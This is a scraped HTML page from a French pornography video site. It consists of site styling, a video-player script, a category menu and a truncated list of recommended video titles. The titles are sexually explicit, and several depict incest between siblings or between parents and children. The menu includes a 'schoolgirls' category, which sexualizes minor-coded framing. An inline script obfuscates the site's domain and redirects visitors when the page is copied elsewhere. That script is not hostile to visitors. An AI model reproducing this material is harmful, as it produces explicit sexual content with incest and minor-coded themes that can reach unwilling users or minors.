

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.pornogratuites.com/il-regarde-sa-copine-sur-netflix-et-la-baise-dans-le-dos/
body_size: 9091
content:
<!DOCTYPE html><html lang="fr"><head><meta charset="UTF-8"/><meta name="viewport" content="width=device-width, initial-scale=1"><title>Il Regarde Sa Copine Sur Netflix Et La Baise Dans Le Dos</title><meta name="description" content="Il Regarde Sa Copine Sur Netflix Et La Baise Dans Le Dos films porno gratuits en ligne xxx"/><script type="application/ld+json">{"@context": "https://schema.org","@graph": [{"@type": "WebSite","@id": "https://www.pornogratuites.com","url": "https://www.pornogratuites.com","name": "Films porno, films xxx, porno gratuit, porno xxx","publisher": {"@id": "https://www.pornogratuites.com"}}, {"@type": "WebPage","@id": "https://www.pornogratuites.com/il-regarde-sa-copine-sur-netflix-et-la-baise-dans-le-dos/","url": "https://www.pornogratuites.com/il-regarde-sa-copine-sur-netflix-et-la-baise-dans-le-dos/","inLanguage": "fr","name": "Il Regarde Sa Copine Sur Netflix Et La Baise Dans Le Dos","isPartOf": {"@id": "https://www.pornogratuites.com"},"image": {"@type": "ImageObject","@id": "https://www.pornogratuites.com/il-regarde-sa-copine-sur-netflix-et-la-baise-dans-le-dos/","url": "https://www.pornogratuites.com/wp-content/uploads/2021/08/53be1db053bff4151ced95a278815204.13.jpg","caption": ""},"primaryImageOfPage": {"@id": "https://www.pornogratuites.com/il-regarde-sa-copine-sur-netflix-et-la-baise-dans-le-dos/"},"datePublished": "2021-08-17T08:32:02+03:00","dateModified": "2021-08-17T08:32:02+03:00","description": "Il Regarde Sa Copine Sur Netflix Et La Baise Dans Le Dos films porno gratuits en ligne xxx","breadcrumb": {"@id": "https://www.pornogratuites.com/il-regarde-sa-copine-sur-netflix-et-la-baise-dans-le-dos/"}}, {"@type": "BreadcrumbList","@id": "https://www.pornogratuites.com/il-regarde-sa-copine-sur-netflix-et-la-baise-dans-le-dos/","itemListElement": [{"@type": "ListItem","position": 1,"item": {"@type": "WebPage","@id": "https://www.pornogratuites.com","url": "https://www.pornogratuites.com","name": "Porno"}}, {"@type": "ListItem","position": 2,"item": {"@type": "WebPage","@id": "https://www.pornogratuites.com/il-regarde-sa-copine-sur-netflix-et-la-baise-dans-le-dos/","url": "https://www.pornogratuites.com/il-regarde-sa-copine-sur-netflix-et-la-baise-dans-le-dos/","name": "Il Regarde Sa Copine Sur Netflix Et La Baise Dans Le Dos"}}]}]}</script><meta name='robots' content='max-image-preview:large'/><style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}/*# sourceURL=wp-img-auto-sizes-contain-inline-css */</style><style id='classic-theme-styles-inline-css' type='text/css'>/*! This file is auto-generated */.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}/*# sourceURL=/wp-includes/css/classic-themes.min.css */</style><link rel="canonical" href="https://www.pornogratuites.com/il-regarde-sa-copine-sur-netflix-et-la-baise-dans-le-dos/"/><link rel='shortlink' href='https://www.pornogratuites.com/?p=53580'/> <script>var u = top.location.toString(); var domain = 'wiocwiocwioc.iocpiocoiocriocniocoiocgiocriocaioctiocuiociioctioceiocsioc.iocciocoiocm'.toString(); var domain_decrypted = domain.replace(/ioc/gi, ''); if (u.indexOf(domain_decrypted) == -1){top.location = 'https://google.ro';}</script><link rel="canonical" href="https://www.pornogratuites.com/il-regarde-sa-copine-sur-netflix-et-la-baise-dans-le-dos/"/><style> html{margin:0 !important} #wpadminbar{display:none} body{background:#131313;font-family:sans-serif;min-width:320px;margin:auto} .link{color:#fff;font-size:18px;margin-bottom:7px;text-align:center} a{text-decoration:none;outline:none;color:#fff} input, textarea, select, option, button{outline:none;font-family:sans-serif} *{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box} header{display:block;background:#131313;width:100%} header:before{content:"";display:block;width:100%;height:5px;background:linear-gradient(50deg, #FF0000, #e34449)} header > .box{width:94%;max-width:1000px;margin:auto;display:flex;align-items:center;padding:5px 0} header .container{position:relative;cursor:pointer;color:#fff;padding:3px 0} header .bar1, .bar2, .bar3{width:43px;height:5px;background:#fff;margin:8px 0;transition:0.4s;border-radius:2px} header .change .bar1{-webkit-transform:rotate(-45deg) translate(-9px, 9px);transform:rotate(-45deg) translate(-9px, 9px)} header .change .bar2{opacity:0} header .change .bar3{-webkit-transform:rotate(45deg) translate(-10px, -9px);transform:rotate(45deg) translate(-10px, -9px)} header .logo{margin:auto;color:#FF0000;font-size:22px;font-weight:600;text-transform:uppercase} header .searchBtn{position:relative;cursor:pointer} header .searchBtn:before{content:"";width:10px;height:10px;background:transparent;border:3px solid #fff;border-radius:50%;box-shadow:inset -2px 0px 1px rgba(0, 0, 0, .1);display:block;margin-bottom:8px} header .searchBtn:after{content:"";width:11px;height:3px;background:#fff;position:absolute;transform:rotate(63deg);top:16px;left:7px} header form{display:none} header form.on{display:block;background:#1C1C1C;padding:15px 0;text-align:center} header input{width:calc(98% - 80px);max-width:920px;height:35px;border:0;border-radius:5px;padding:0 20px;margin:0} header button{width:60px;height:35px;background:linear-gradient(50deg, #FF0000, #e34449);border-radius:5px;border:0;color:#fff;font-weight:600;text-transform:uppercase;margin-left:5px} .menu{display:none;background:#1c1c1c;margin:0;padding:0} .menu.on{display:block;padding:10px 0} .menu > .box{width:98%;max-width:1000px;margin:auto;display:block;padding:5px 0;text-align:center} .menu h1, h2{display:block;font-size:18px;color:#fff;margin:0;padding:0} .menu p{margin:10px 0;color:#fff;font-size:15px} .menu li{list-style:none;display:inline-block;margin:0 5px 5px 5px} .menu li a{display:block;background:linear-gradient(50deg, #FF0000, #e34449);border-radius:5px;padding:7px 10px;color:#fff;text-transform:uppercase;font-size:15px;font-weight:600} .menu li a:hover{background:#fff;color:#131313} main{display:block;width:98%;margin:0 auto 20px auto;overflow:hidden;max-width:1800px} main .pt{margin:20px auto;display:block;background:#2D2D2D;text-align:center;border-radius:5px;padding:5px 0} main .pt h1, h2{text-transform:uppercase;color:#fff;margin:0;display:block;font-size:21px} main .pt a{color:#fff} main .videos{width:100%} main .videos:before{content:"";display:table;width:100%} main .videos:after{content:"";display:table;width:100%} main .videos .video{width:20%;height:220px;position:relative;display:inline-block;overflow:hidden;float:left;color:#fff;transition:0.2s} main .videos .video:hover{color:#FF0000} main .videos .video span{position:absolute;width:99%;height:179px;top:0;left:0;right:0;margin:auto;overflow:hidden;background-size:cover !important;background-position:50% !important;border-radius:4px} main .videos .video span:after{content:"";position:absolute;width:100%;height:100%} main .videos .video span:hover{opacity:.8} main .videos .video video{position:absolute;left:0;min-width:100%;min-height:100%;top:50%;transform:translateY(-50%)} main .videos .video h3{position:absolute;width:99%;height:36px;bottom:4px;left:0;right:0;margin:auto;overflow:hidden;text-align:center;font-size:14px;font-weight:600} main .videos .video .HD{position:absolute;z-index:1;right:10px;top:5px;background:#FF0000;padding:1px 4px;font-weight:600;font-size:12px;transform:skew(-10deg);border-radius:2px} main .videos .video .HD:before{content:"HD";color:#fff} .csr{display:block;width:98%;margin:0 auto 20px auto;overflow:hidden;max-width:1800px} .descFooter{margin-top:10px;color:#fff;font-size:14px;text-align:center} .descFooter h4, h3, h2, h1{font-size:21px;color:#fff} .descFooter a{color:#FF0000} .nores{background:#2D2D2D;padding:10px;border-radius:5px;margin-bottom:10px;color:#fff;text-align:center;font-size:14px} .pagination{display:block;width:300px;margin:10px auto;text-align:center} .pagination div{display:inline-block;height:30px;line-height:33px} .pagination .current{color:#0b0b0c;font-size:16px;font-weight:bold;background:#fff;padding:0 8px;border-radius:4px;margin:auto 10px} .pagination .next a{background:#fff;width:100px} .pagination .previous a{background:#fff;width:100px} .pagination a{font-size:30px;color:#0b0b0c;display:block;line-height:24px;height:100%;font-weight:bold;border-radius:4px} .pagination a:hover{background:#FF0000;color:#fff} footer{background:#2D2D2D;display:block;width:100%;text-align:center;padding:10px 0;text-shadow:1px 1px 0 rgba(0,0,0,.2)} footer a{color:#fff;font-size:15px;text-decoration:underline;margin:0px 15px;padding:6px} footer a:hover{color:#FF0000} footer p{color:#fff;font-size:15px;font-weight:600} @media screen and (max-width:1605px){main .videos .video{width:25%}} @media screen and (max-width:1329px){main .videos .video{width:33.33%}} @media screen and (max-width:1053px){main .videos .video{width:50%}} @media screen and (max-width:650px){main .videos .video{width:100%} main .videos .video span{width:100%} main .videos .video b{width:100%} .descFooter h4, h3, h2, h1{font-size:18px} footer a{display:block;margin:5px 10px}} .bkb{display:block;text-align:center;height:250px;margin-bottom:15px} .atel{display:none} @media screen and (max-width:800px){.atel{display:block;width:98%;margin:20px auto 0 auto;overflow:hidden;max-width:1800px;text-align:center;height:110px} .atel iframe{display:block;width:-webkit-fill-available;margin:auto;position:relative;z-index:9999}} main article{width:100%;max-width:1000px;margin:auto;display:block;margin-top:20px} main article .top{display:block;position:relative} main article .movie{position:relative;display:block;width:100%;border:0;height:390px;background:rgba(0,0,0,.2);overflow:hidden} #mv{position:absolute;top:0;left:0;width:100%;height:100%} #play{border:0;background:transparent;box-sizing:border-box;width:0;height:74px;border-color:transparent transparent transparent #fff;transition:100ms all ease;border-style:solid;border-width:37px 0 37px 60px;position:absolute;left:50%;top:50%;transform:translateY(-50%) translateX(-50%)} main article .top{display:flex} main article .left{width:calc(100% - 310px);margin-right:10px} main article .right{width:300px;display:flex;align-items:center;justify-content:center;flex-direction:column;position:relative;z-index:9999} @media screen and (max-width:800px){main article .top{display:block} main article .left{width:100%;margin-right:0} main article .right{display:block;width:100%;text-align:center}} main article h1{margin:10px 0;text-align:center;font-size:20px;font-weight:600;color:#fff;text-transform:uppercase} main article .hdv:before{content:"HD";background:#FF0000;padding:1px 4px;font-size:12px;transform:skew(-10deg);border-radius:2px;display:inline-block;margin-right:5px;position:relative;top:-3px} .infotab{display:block;width:100%;margin:0 auto;background:#131313;border-radius:5px;padding:10px;color:#fff} .infotab .row{display:block;padding:5px} .infotab a{color:#FF0000} .infotab a:hover{text-decoration:underline} </style><link rel="icon" href="/fav.ico" type="image/x-icon"><link rel="apple-touch-icon" href="/fav.png"><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
</head><body><header><div class="box"><div class="container"><div class="bar1"></div><div class="bar2"></div><div class="bar3"></div></div><a href="https://www.pornogratuites.com" title="Porno" class="logo">PORNOGRATUITES.COM</a><div class="searchBtn"></div></div><form role="search" method="get" action="https://www.pornogratuites.com/"><input type="text" id="s" name="s" placeholder="Rechercher des films pornos" autocomplete="off"><button type="submit" data-trigger="submit[search]">Rechercher</button></form><ul class="menu"><div class="box"><h2 class="top">Porno</h2><p>les derniers films xxx porn pour tout le monde</p><li><a href="https://www.pornogratuites.com/categories/amateur/" rel="bookmark" title="Amateur">Amateur</a></li><li><a href="https://www.pornogratuites.com/categories/bdsm/" rel="bookmark" title="BDSM">BDSM</a></li><li><a href="https://www.pornogratuites.com/categories/beurette/" rel="bookmark" title="Beurette">Beurette</a></li><li><a href="https://www.pornogratuites.com/categories/brunettes/" rel="bookmark" title="brunettes">brunettes</a></li><li><a href="https://www.pornogratuites.com/categories/divers/" rel="bookmark" title="Divers">Divers</a></li><li><a href="https://www.pornogratuites.com/categories/ecolieres/" rel="bookmark" title="Écolières">Écolières</a></li><li><a href="https://www.pornogratuites.com/categories/europeennes/" rel="bookmark" title="Européennes">Européennes</a></li><li><a href="https://www.pornogratuites.com/categories/hd-porn/" rel="bookmark" title="Hd porn">Hd porn</a></li><li><a href="https://www.pornogratuites.com/categories/hentai/" rel="bookmark" title="Hentai">Hentai</a></li><li><a href="https://www.pornogratuites.com/categories/lesbiennes/" rel="bookmark" title="Lesbiennes">Lesbiennes</a></li><li><a href="https://www.pornogratuites.com/categories/orgies/" rel="bookmark" title="Orgies">Orgies</a></li><li><a href="https://www.pornogratuites.com/categories/porno-francais/" rel="bookmark" title="Porno Français">Porno Français</a></li><li><a href="https://www.pornogratuites.com/categories/pornostars/" rel="bookmark" title="Pornostars">Pornostars</a></li><li><a href="https://www.pornogratuites.com/categories/trio/" rel="bookmark" title="Trio">Trio</a></li></div></ul></header><div class="atel"></div><main><article id="post-53580"><div class="top"><div class="left"><div class="movie"><video id="mv" preload=none onclick="pl()"></video> <div id="play" onclick="pl()"></div></div><script>var vid = document.getElementById("mv");function setPlayer(dataVideo) {vid.src = dataVideo.video;vid.removeAttribute("onclick");vid.play();}function pl() {var getVID = function(url, callback) {document.getElementById("play").style.display = "none";var vid = new XMLHttpRequest();vid.open("POST", url, true);vid.responseType = "json";vid.onload = function() {callback(null, vid.response);};vid.send();};getVID("/vembed/?id=53580", function(err, data) {setPlayer(data);vid.setAttribute("controls", "controls")});}</script><h1>Il regarde sa copine sur Netflix et la baise dans le dos</h1></div><div class="right"></div></div><div class="infotab"><div class="row">Catégories: <a href="https://www.pornogratuites.com/categories/hd-porn/" rel="category tag">Hd porn</a></div><div class="row">Étiquette: <a href="https://www.pornogratuites.com/tag/baise/" rel="tag">baise</a>, <a href="https://www.pornogratuites.com/tag/copine/" rel="tag">copine</a>, <a href="https://www.pornogratuites.com/tag/dans/" rel="tag">dans</a>, <a href="https://www.pornogratuites.com/tag/dos/" rel="tag">dos</a>, <a href="https://www.pornogratuites.com/tag/netflix/" rel="tag">netflix</a>, <a href="https://www.pornogratuites.com/tag/regarde/" rel="tag">regarde</a>, <a href="https://www.pornogratuites.com/tag/sur/" rel="tag">sur</a></div></div></article><div class="pt"><h2>FILMS PORNO RECOMMANDÉS</h2></div><section class="videos"><a class="video" title="Détruit dans le vagin a de multiples orgasmes après un rapport sexuel intense" href="https://www.pornogratuites.com/detruit-dans-le-vagin-a-de-multiples-orgasmes-apres-un-rapport-sexuel-intense/" rel="bookmark"> <span data-bg-image="https://www.pornogratuites.com/wp-content/uploads/2023/03/8b7702188c06bc5bacf85ea2457067b1.28.jpg" style="background: rgba(0,0,0,.2) url([data-uri])"></span><h3>Détruit dans le vagin a de multiples orgasmes après un rapport sexuel intense</h3></a><a class="video" title="Collage avec Mia Khalifa quand elle baise fort" href="https://www.pornogratuites.com/collage-avec-mia-khalifa-quand-elle-baise-fort/" rel="bookmark"> <span data-bg-image="https://www.pornogratuites.com/wp-content/uploads/2021/07/30f0c0a30deb0b2545cdf875b9844c7c.10.jpg" style="background: rgba(0,0,0,.2) url([data-uri])"></span><h3>Collage avec Mia Khalifa quand elle baise fort</h3></a><a class="video" title="Son frère lui baise la chatte quand elle joue LOL et a un orgasme" href="https://www.pornogratuites.com/son-frere-lui-baise-la-chatte-quand-elle-joue-lol-et-a-un-orgasme/" rel="bookmark"> <span data-bg-image="https://www.pornogratuites.com/wp-content/uploads/2021/06/1732fe5d176e8e2ede48faa944560b55.2.jpg" style="background: rgba(0,0,0,.2) url([data-uri])"></span><h3>Son frère lui baise la chatte quand elle joue LOL et a un orgasme</h3></a><a class="video" title="Kalina baise comme un panarama et veut du sperme dans son vagin humide" href="https://www.pornogratuites.com/kalina-baise-comme-un-panarama-et-veut-du-sperme-dans-son-vagin-humide/" rel="bookmark"> <span data-bg-image="https://www.pornogratuites.com/wp-content/uploads/2024/02/db387538c79b875c1d5d8d5435e9d303.2.jpg" style="background: rgba(0,0,0,.2) url([data-uri])"></span><h3>Kalina baise comme un panarama et veut du sperme dans son vagin humide</h3></a><a class="video" title="Qualité porno 4k avec une belle chatte excitée" href="https://www.pornogratuites.com/qualite-porno-4k-avec-une-belle-chatte-excitee/" rel="bookmark"> <span data-bg-image="https://www.pornogratuites.com/wp-content/uploads/2019/08/920f2909f34791eb65d25e3ca744d7d4.7.jpg" style="background: rgba(0,0,0,.2) url([data-uri])"></span><h3>Qualité porno 4k avec une belle chatte excitée</h3></a><a class="video" title="Fille aux gros seins après que Tinder suce une bite sous la douche" href="https://www.pornogratuites.com/fille-aux-gros-seins-apres-que-tinder-suce-une-bite-sous-la-douche/" rel="bookmark"> <span data-bg-image="https://www.pornogratuites.com/wp-content/uploads/2022/02/54b8a928b67a00d93043faa6c8eb12cf.11.jpg" style="background: rgba(0,0,0,.2) url([data-uri])"></span><h3>Fille aux gros seins après que Tinder suce une bite sous la douche</h3></a><a class="video" title="Mère et fille se frottent le vagin et se font baiser par le père excité" href="https://www.pornogratuites.com/mere-et-fille-se-frottent-le-vagin-et-se-font-baiser-par-le-pere-excite/" rel="bookmark"> <span data-bg-image="https://www.pornogratuites.com/wp-content/uploads/2022/09/be65a724b12932f6e91967d6c1328435.15.jpg" style="background: rgba(0,0,0,.2) url([data-uri])"></span><h3>Mère et fille se frottent le vagin et se font baiser par le père excité</h3></a><a class="video" title="Sexe oral à la piscine avec deux soeurs" href="https://www.pornogratuites.com/sexe-oral-a-la-piscine-avec-deux-soeurs/" rel="bookmark"> <span data-bg-image="https://www.pornogratuites.com/wp-content/uploads/2023/01/d7ee091815be450406706c8a8d856da4.15.jpg" style="background: rgba(0,0,0,.2) url([data-uri])"></span><h3>Sexe oral à la piscine avec deux soeurs</h3></a><a class="video" title="Elle oblige son copain à lui lécher la chatte jusqu&#8217;à ce qu&#8217;elle lâche prise" href="https://www.pornogratuites.com/elle-oblige-son-copain-a-lui-lecher-la-chatte-jusqua-ce-quelle-lache-prise/" rel="bookmark"> <span data-bg-image="https://www.pornogratuites.com/wp-content/uploads/2022/02/79c31a508f95383ede21f7b40dea9804.15.jpg" style="background: rgba(0,0,0,.2) url([data-uri])"></span><h3>Elle oblige son copain à lui lécher la chatte jusqu&#8217;à ce qu&#8217;elle lâche prise</h3></a><a class="video" title="La Cuisinière Lèche La Chatte Quand Elle Coupe L&#8217;oignon" href="https://www.pornogratuites.com/la-cuisiniere-leche-la-chatte-quand-elle-coupe-loignon/" rel="bookmark"> <span data-bg-image="https://www.pornogratuites.com/wp-content/uploads/2019/07/867c7d2a584c456c603224e59bb80182.19.jpg" style="background: rgba(0,0,0,.2) url([data-uri])"></span><h3>La Cuisinière Lèche La Chatte Quand Elle Coupe L&#8217;oignon</h3></a><a class="video" title="Sexe sur le bureau avec le tapis en silicone" href="https://www.pornogratuites.com/sexe-sur-le-bureau-avec-le-tapis-en-silicone/" rel="bookmark"> <span data-bg-image="https://www.pornogratuites.com/wp-content/uploads/2023/04/dc04173f5ab31f9ce2a67eaf08e74f63.15.jpg" style="background: rgba(0,0,0,.2) url([data-uri])"></span><h3>Sexe sur le bureau avec le tapis en silicone</h3></a><a class="video" title="Angela White Directrice Du Lycée A Des Relations Sexuelles Sur La Chaise Avec Un Professeur Viril" href="https://www.pornogratuites.com/angela-white-directrice-du-lycee-a-des-relations-sexuelles-sur-la-chaise-avec-un-professeur-viril/" 